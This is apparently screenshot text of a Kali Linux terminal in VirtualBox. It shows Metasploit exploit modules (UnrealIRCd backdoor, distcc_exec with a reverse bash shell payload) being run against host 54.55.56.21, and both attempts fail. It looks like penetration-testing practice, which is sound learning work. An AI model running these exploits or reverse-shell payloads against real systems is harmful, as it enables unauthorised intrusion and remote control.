 Kali (resolv.conf dns) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 4 1:12
kali@kali: ~
File Actions Edit View Help
[*] 54.55.56.21:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 54.55.56.21
RHOSTS => 54.55.56.21
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 54.55.56.21:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use e
Display all 2476 possibilities? (y or n)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/misc/
use exploit/unix/misc/distcc_exec
use exploit/unix/misc/polycom_hdx_auth_bypass
use exploit/unix/misc/polycom_hdx_traceroute_exec
use exploit/unix/misc/spamassassin_exec
use exploit/unix/misc/xerox_mfp
use exploit/unix/misc/zabbix_agent_exec
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/misc/
use exploit/unix/misc/distcc_exec
use exploit/unix/misc/polycom_hdx_auth_bypass
use exploit/unix/misc/polycom_hdx_traceroute_exec
use exploit/unix/misc/spamassassin_exec
use exploit/unix/misc/xerox_mfp
use exploit/unix/misc/zabbix_agent_exec
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 54.55.56.21
RHOSTS => 54.55.56.21
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 54.55.56.22:4444
[-] 54.55.56.21:3632 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was
refused by the remote host (54.55.56.21:3632).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры".
Right Ctrl
РУС 9:12
15.12.2024 1